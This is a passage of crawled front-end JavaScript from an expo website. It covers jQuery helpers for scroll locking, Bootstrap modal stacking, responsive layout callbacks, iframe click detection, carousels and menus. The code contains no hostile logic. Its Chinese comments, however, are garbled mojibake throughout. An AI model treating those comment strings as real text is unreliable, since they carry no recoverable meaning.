        var elTarget = $(event.target);
        if (!elTarget.length) {
          return;
        }
        var elScroll;
        if (elTarget.is(selectorScrollable)) {
          elScroll = elTarget;
        } else if ((elScroll = elTarget.closest(selectorScrollable)).length == 0) {
          elScroll = null;
        }
        if (!elScroll) {
          return;
        }
        data.elScroll = elScroll;
        data.posY = events.pageY;
        data.scrollY = elScroll.scrollTop();
        data.maxscroll = elScroll[0].scrollHeight - elScroll[0].clientHeight;
      },
      touchmove: function () {
        if (data.maxscroll <= 0 || isSBBrowser) {
          event.preventDefault();
        }
        var elScroll = data.elScroll;
        var scrollTop = elScroll.scrollTop();
        var events = event.touches[0] || event;
        var distanceY = events.pageY - data.posY;
        if (isSBBrowser) {
          elScroll.scrollTop(data.scrollY - distanceY);
          elScroll.trigger('scroll');
          return;
        }
        if (distanceY > 0 && scrollTop == 0) {
          event.preventDefault();
          return;
        }
        if (distanceY < 0 && (scrollTop + 1 >= data.maxscroll)) {
          event.preventDefault();
          return;
        }
      },
      touchend: function () {
        data.maxscroll = 0;
      }
    });
    container.data('isBindScroll', true);
  },

  //bodyFix闃绘娴婊氬姩body(only android)
  bfScroll: (function (className) {
    var
      scrollTop,
      emptyFn = {
        afterOpen: function () {},
        beforeClose: function () {}
      };
    if (app.browser.platform.ios) {
      return emptyFn
    } else if (parseInt(app.browser.version) < 50) {
      return emptyFn
    } else {
      return {
        afterOpen: function () {
          scrollTop = $window.scrollTop(); // scrollTop = document.scrollingElement.scrollTop;
          $html.addClass(className);
          document.body.style.top = -scrollTop + 'px';
        },
        beforeClose: function () {
          $html.removeClass(className);
          $window.scrollTop(scrollTop); // document.scrollingElement.scrollTop = scrollTop;
        }
      };
    }
  })('scroll-lock body-fixed')
};



/* html娴忚鍣ㄦ爣绀�
------------------------------------------------ */
app.addBrowserTag = {
  versions: function () {
    var versions = app.browser.versions
    for (key in versions) {
      versions[key] && $html.addClass('versions_' + key);
    }
  },
  platform: function () {
    var platform = app.browser.platform
    for (key in platform) {
      platform[key] && $html.addClass('platform_' + key);
    }
  },
  language: function () {
    $html.addClass(app.browser.language);
  },
  cssSupport: function () {
    var css = {
      'position': 'sticky',
    }
    for (key in css) {
      app.cssSupport(key, css[key], true);
    }
  }
};


/* 缁撳悎bootStrap[鏂规硶]
------------------------------------------------ */
app.bsFn = {
  //闃绘鍐掓场 eg:涓嶅叧闂ā鎷熶笅鎷夋
  stoppropagation: function () {
    $body.on('click', '[data-stoppropagation]', function (e) {
      e.stopPropagation();
    })
  },

  //澶勭悊澶氫釜寮瑰嚭妗�   !!!鏈変慨鏀�
  multipleModal: function () {
    app.zIndexModal = 1050;
    app.zIndexMask = 1040;
    $('.modal').on('show.bs.modal', function () {
      var $this = $(this);
      setTimeout(function () {
        app.zIndexModal += 11;
        app.zIndexMask += 11;
        $this.css('zIndex', app.zIndexModal);
        $('.modal-backdrop:last').css('zIndex', app.zIndexMask);
        if ($this.data('backdrop-class')) {
          $('.modal-backdrop:last').addClass($this.data('backdrop-class'));
        }
        // 淇敼鍐呭
        if ($('.modal:visible').length) {
          $('body').addClass('modal-open');
        }
      }, 20);
    }).on('hidden.bs.modal', function () {
      app.zIndexModal -= 11;
      app.zIndexMask -= 11;
      // 淇敼鍐呭
      if (!$('.modal:visible').length) {
        $('body').removeClass('modal-open');
      }
    });
  },

  //tooltip&popover
  tip: function () {
    $('[data-toggle=tooltip]').tooltip();
    $('[data-toggle=popover]').popover();
  },

  //閿佸畾body婊氬姩
  scrolllockModal: function () {
    $('.modal').on('show.bs.modal', function () {
      var $this = $(this);
      app.m.pdScroll($this, $this.find('.modal-body'));
      app.m.bfScroll.afterOpen();
    }).on('hidden.bs.modal', function () {
      app.m.bfScroll.beforeClose();
    });
  }
};


// readay鎵ц
$(function () {
  window.$html = $('html');
  window.$body = $('body');



  /* 婊氬姩鏉″搴�
  ------------------------------------------------ */
  app.scroll = {
    width: function () {
      oDiv = document.createElement('div');
      oDiv.style.cssText = 'position:absolute;box-sizing:content-box;width:100px;height:100px;overflow:hidden;';
      var noScroll = document.body.appendChild(oDiv).clientWidth;
      oDiv.style.overflowY = 'scroll';
      var scroll = oDiv.clientWidth;
      document.body.removeChild(oDiv);
      return noScroll - scroll;
    }()
  }
});



/* 鍝嶅簲寮廲ommon
------------------------------------------------ */
app.response = function () {
  var callback = app.response.callback;
  var fn = {
    desktop: function () {
      if ($html.hasClass('is_desktop')) return;
      $html.addClass('is_desktop');
      callback.desktop && callback.desktop();
    },
    padH: function () {
      if ($html.hasClass('is_pad_h')) return;
      $html.addClass('is_pad_h');
      callback.padH && callback.padH();
    },
    padV: function () {
      if ($html.hasClass('is_pad_v')) return;
      $html.addClass('is_pad_v');
      callback.padV && callback.padV();
    },
    mobile: function () {
      if ($html.hasClass('is_mobile')) return;
      $html.addClass('is_mobile');
      callback.mobile && callback.mobile();
    }
  }
  callback.all && callback.all();
  $window.resize(function () {
    app.device.mobile ? fn.mobile() : $html.removeClass('is_mobile');
    app.device.pad_v ? fn.padV() : $html.removeClass('is_pad_v');
    app.device.pad_h ? fn.padH() : $html.removeClass('is_pad_h');
    app.device.desktop ? fn.desktop() : $html.removeClass('is_desktop');
  }).resize();
};


/* 鍒濆鍖栭〉闈㈠姞杞界殑鏂规硶
------------------------------------------------ */
app.pageInit = function () {
  app.response();
  app.addBrowserTag.platform();
  app.addBrowserTag.versions();
  // app.addBrowserTag.cssSupport();
  // app.addBrowserTag.language();

  app.m.iosDisZoom();

  app.bsFn.stoppropagation();
  app.bsFn.multipleModal();
  app.bsFn.scrolllockModal();
  // app.bsFn.tip();
};





/* $.fn鎵╁睍
------------------------------------------------ */
//鍏冪礌浣嶇疆鍥炶皟
$.fn.position_callback = function (opt) {
  var selector = this.selector;
  $(this).each(function () {
    var $this = $(this);
    if (!$this.length) {
      console.log('鍏冪礌 ' + selector + ' 鏈壘鍒�');
      return;
    }
    var ele = $this[0];
    var options = {
      offsetTop: 0,
      offsetBottom: 0,
      topUp: function () {},
      topDown: function () {},
      bottomUp: function () {},
      bottomDown: function () {}
    };
    options = $.extend(options, opt);
    var scroll_position_callback = '';
    var scroll_position_callback_flag = 'scroll_position_callback_' + (selector + '').replace(/[^a-zA-Z\d]/g, '_');
    if (!$this.data(scroll_position_callback_flag)) {
      var position_callback_uuid_count = $('body').data('position_callback_uuid_count');
      if (!position_callback_uuid_count) position_callback_uuid_count = 0;

      $('body').data('position_callback_uuid_count', ++position_callback_uuid_count);
      $this.data(scroll_position_callback_flag, scroll_position_callback_flag + '_' + position_callback_uuid_count);
    }
    scroll_position_callback = $this.data(scroll_position_callback_flag);
    var status;
    $(window).off('scroll.' + scroll_position_callback).on('scroll.' + scroll_position_callback, function () {
      if (ele.getBoundingClientRect().top < options.offsetTop) {
        if (!status || status == 'topDown') {
          status = 'topUp';
          options.topUp.call($this);
        }
      } else {
        if (status == 'topUp' || status == 'bottomDown') {
          status = 'topDown';
          options.topDown.call($this);
        }
      }
      if (ele.getBoundingClientRect().bottom < options.offsetBottom) {
        if (status == 'topUp' || status == 'bottomDown') {
          status = 'bottomUp';
          options.bottomUp.call($this);
        }
      } else {
        if (status == 'bottomUp') {
          status = 'bottomDown';
          options.bottomDown.call($this);
        }
      }
    });
  });
};




//璁＄畻鍐呴儴鍏冪礌楂樺害
$.fn.childHeight = function (callback) {
  var h = 0;
  this.children().each(function () {
    h += $(this).height();
  });
  callback && callback();
  return h;
}
// 甯argin
$.fn.childAllHeight = function (callback) {
  var h = 0;
  this.children().each(function () {
    h += $(this).outerHeight(true);
  });
  callback && callback();
  return h;
}


// 鐩戝惉iframe
app.IframeOnClick = {
  resolution: 200,
  iframes: [],
  interval: null,
  Iframe: function() {
      this.element = arguments[0];
      this.cb = arguments[1];
      this.hasTracked = false;
  },
  track: function(element, cb) {
      this.iframes.push(new this.Iframe(element, cb));
      if (!this.interval) {
          var _this = this;
          this.interval = setInterval(function() {
                  _this.checkClick();
              },
              this.resolution);
      }
  },
  checkClick: function() {
      if (document.activeElement) {
          var activeElement = document.activeElement;
          for (var i in this.iframes) {
              if (activeElement === this.iframes[i].element) {
                  if (this.iframes[i].hasTracked == false) {
                      this.iframes[i].cb.apply(window, []);
                      this.iframes[i].hasTracked = true;
                  }
              } else {
                  this.iframes[i].hasTracked = false;
              }
          }
      }
  }
};

  // //婊氬姩鏉″崰瀹芥椂,100vw寰楀幓鎺夋粴鍔ㄦ潯鐨勫搴�
  // function fullWidth(ele){
  //   if (app.scroll.width > 0 && app.device.desktop) {
  //     $(ele).width($window.width() - app.scroll.width);
  //     app.log(app.scroll.width,$(ele.width()))
  //   }
  // }

--- FILE ---
content_type: application/javascript
request_url: http://sh.lightweightexpo.com/js/jq-common2280.js
body_size: 2702
content:
$(function() {
  //鍏叡鍙橀噺
  app.dom = {
    header: $("#header"),
    main: $("#main"),
    footer: $("#footer")
  };

  //responseCallback
  app.response.callback = {
    desktop: function() {
      // 妗岄潰绔�
      app.addBrowserTag.cssSupport();
      headerLeftMenuPC();
    },
    padH: function() {
      // pad妯増
      navToggle();
      footerWechatSahre();
      headerLeftMenu();
    },
    padV: function() {
      // pad绔栫増
      navToggle();
      footerWechatSahre();
      headerLeftMenu();
    },
    mobile: function() {
      // 鎵嬫満绔�
      navToggle();
      footerWechatSahre();
      headerLeftMenu();
    },
    all: function() {
      // 鍏ㄧ
      // debugRow();
      fixedNav();
      asideShare();
      footerChange();
      app.m.iosDisZoom();
      // $window.on("load resize",function(){footerChange()});
      // fullWidth();
    }
  };
  app.pageInit();

  function footerMinHeight(){
    var $footer = $("#footer");
    var $minHeight = $footer.childAllHeight();
    $("#main").css("min-height",($(window).height() - $minHeight));
    // app.log(($(window).height() - $minHeight))
  }
  footerMinHeight();
  $(window).resize(function(){footerMinHeight();});

  function navToggle() {
    // app.log("鑿滃崟灞曞紑鍏抽棴")
    $("#header .nav-toggle").click(function() {
      $("#header .navbar-header-wrap").toggleClass("open");
    });
  }

  // 閿佸畾澶撮儴鑿滃崟 && 鍙充晶鑿滃崟鎵嬫満鐗堝拰paid绔栫増鍙粯璁ゆ樉绀哄墠涓や釜
  function fixedNav() {
    var str = $("<div class='fixed-nav-bp'></div>");
    var navBarFixed = $("#header .second-part");
      $("#header .first-part").position_callback({
        offsetBottom: 0,
        bottomUp: function() {
          navBarFixed.addClass("fixed-nav");
          $(navBarFixed).after(str);
        },
        bottomDown: function() {
          navBarFixed.removeClass("fixed-nav");
          $(".fixed-nav-bp").remove();
        }
      });

    if (app.screen.vw < 992) {
      $("#header .right-nav li").each(function() {
        $(this).show();
        if ($(this).index() >= 2) {
          $(this).hide();
        }
      });
    }
  }

  // 鏃嬭浆灞忓箷瑙﹀彂鏇存柊
  function reload(){
    $window.on("orientationchange", function() {
      window.location.reload();
    });
  }
  app.reload = reload;

  function horizontal(){
    $("body").addClass("horizontal");
    var timeout = setTimeout(function(){
      app.reload();
      clearTimeout(timeout);
    },100);
  }
  if(app.browser.platform.mobile && app.device.mobile){
    horizontal();
  }else{
    app.reload();
  }

  // 渚ц竟鏍忓垎浜畾浣�
  function asideShare() {
    var $asideWrap = $(".aside-share-wrap");
    $("#footer").position_callback({
      offsetTop: app.screen.vh,
      topUp: function() {
        $asideWrap.removeClass("show");
      },
      topDown: function() {
        $asideWrap.addClass("show");
      }
    });
    if(app.screen.vw>1024){  
      if($body.hasClass("index-page")){
        // 棣栭〉
        $("#main").position_callback({
          offsetTop: app.screen.vh/2,
          topUp: function() {
            $asideWrap.addClass("v-fixed");
          },
          topDown: function() {
            $asideWrap.removeClass("v-fixed");
          }
        });
      }else{
        // 闈為椤�
        $asideWrap.addClass("v-fixed");
      }
    }
  }

  // footer exhit-cards-swiper
  if (app.screen.vw >= 992) {
    var exhitCardsswiper = new Swiper(".exhit-cards-swiper", {
      observer: true,
      observeParents: true,
      spaceBetween: 10,
      slidesPerView: 8,
      slidesPerGroup: 8,
      autoplay: true,
      delay: 6000,
      speed: 1000,
      navigation: {
        nextEl: ".exhit-button-next",
        prevEl: ".exhit-button-prev"
      },
      on: {
        init: function() {
          $(".exhit-cards-swiper .swiper-slide").height(
            $(".exhit-cards-swiper .swiper-slide").width() * 0.5
          );
          // app.log("宸茬敓鎴�")
          if (app.screen.vw > 991) {
            if (this.slides.length <= 8) {
              $(".exhit-cards-swiper")
                .parent()
                .find(".exhit-button-next")
                .hide();
              $(".exhit-cards-swiper")
                .parent()
                .find(".exhit-button-prev")
                .hide();
            }
          }
        }
      }
    });
  }
  // footer-nav-exhit
  function footerChange() {
    if (app.screen.vw <= 991) {
      $(".exhit-cards-swiper .swiper-slide").height(
        $(".exhit-cards-swiper .swiper-slide").width() * 0.5
      );
      var exhitSwiperWrap = $(".exhit-cards-swiper .swiper-wrapper");
      var len = exhitSwiperWrap.find("a").length;
      var viewSize = 6;
      var groupSize = parseInt(len / viewSize);
      for (var i = 0; i < groupSize + 1; i++) {
        exhitSwiperWrap.children("a:lt(" + viewSize + ")").wrapAll('<div class="group"></div>');
      }
      exhitSwiperWrap.find(".group").eq(0).addClass("first");
      var i = 0;
      var groupLen = exhitSwiperWrap.find(".group").length;
      if (len > 6 && app.screen.vw <= 576) {
        exhitSwiperWrap.height($(".exhit-cards-swiper .swiper-slide").width() + 20);
      }
      setInterval(function() {
        if (i == groupLen) {
          i = 0;
        }
        exhitSwiperWrap.find(".group").siblings().removeClass("first").eq(i).addClass("first");
        i += 1;
      }, 6000);
    }
  }

  // footer 寰俊鍒嗕韩
  function footerWechatSahre() {
    $("#footer .aWechatShare").on("click", function() {
      $(this).addClass("active");
    });
    $("#footer .i-close").on("click", function(e) {
      var e = event || window.event;
      $(this)
        .parent()
        .parent()
        .removeClass("active");
      e.stopPropagation();
    });
  }

  // 澶撮儴鑿滃崟
  // pc绔�
  function headerLeftMenuPC() {
    hasSubPreventDefault();
    $(".left-nav .has-sub").hover(
      function() {
        var leftSub = $(this).find(".left-nav-sub");
        var leftSubH = leftSub.childAllHeight();
        leftSub.height(leftSubH);
      },
      function() {
        var leftSub = $(this).find(".left-nav-sub");
        leftSub.removeAttr("style");
      }
    );
  }

  // 绉诲姩绔�
  function headerLeftMenu() {
    hasSubPreventDefault();
    $(".left-nav .has-sub").click(function() {
      var leftSub = $(this).children(".left-nav-sub");
      var leftSubH = leftSub.childAllHeight();
      $(".left-nav .has-sub").removeClass("is-open");
      $(".left-nav .has-sub .left-nav-sub").height(0);
      if (
        $(this)
          .children(".left-nav-sub")
          .height() == 0
      ) {
        $(this)
          .children(".left-nav-sub")
          .height(leftSubH);
        $(this).addClass("is-open");
      }
    });
  }

  //鏈夊瓙鑿滃崟涓€绾ц彍鍗曠姝㈤粯璁や簨浠�
  function hasSubPreventDefault() {
    $(".left-nav .has-sub > a").click(function(e) {
      e.preventDefault();
    });
  }

  //娴嬭瘯鐢ㄦ爡鏍煎弬鑰冪嚎
  function debugRow() {
    var htmlCodes = [
      '<div class="grid-row-line">',
      ' <div class="container">',
      '    <div class="row">',
      '    <div class="col"></div>',
      '    <div class="col"></div>',
      '    <div class="col"></div>',
      '    <div class="col"></div>',
      '    <div class="col"></div>',
      '    <div class="col"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      '    <div class="col d-none d-lg-block"></div>',
      "    </div>",
      " </div>",
      "</div>"
    ].join("");
    $(htmlCodes).appendTo($body);
  }

  // 闈炶Е鎽哥
  var ua = navigator.userAgent.toLowerCase();  
	var isTouch = ("ontouchstart" in window) || (ua.indexOf( "touch" ) !== -1) || (ua.indexOf( "mobile" ) !== -1);  
	if(!isTouch) {
		$('html').addClass('no-touch');
	} else if(isTouch && $('html').hasClass('is_desktop') && !$('html').hasClass('platform_ios')) {
		$('html').addClass('no-touch');
	}
});
